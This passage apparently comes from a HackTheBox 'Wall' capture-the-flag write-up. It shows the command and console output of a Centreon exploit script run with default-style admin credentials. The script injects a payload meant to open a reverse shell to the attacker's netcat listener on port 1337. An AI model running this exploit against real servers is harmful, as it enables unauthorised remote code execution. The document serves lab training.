 root@kali:~/Desktop/HTB/Wall# python centreon-exploit.py http://10.10.10.157/centreon
admin password1 10.10.14.116 1337
[+] Retrieving CSRF token to submit the login form
[+] Login token is : c4ea4fb791b74ed3a1982f7cc8d96e2b
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 42
[*] Response from payload
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /centreon/main.get.php
on this server.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.157 Port 80</address>
</body></html>
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !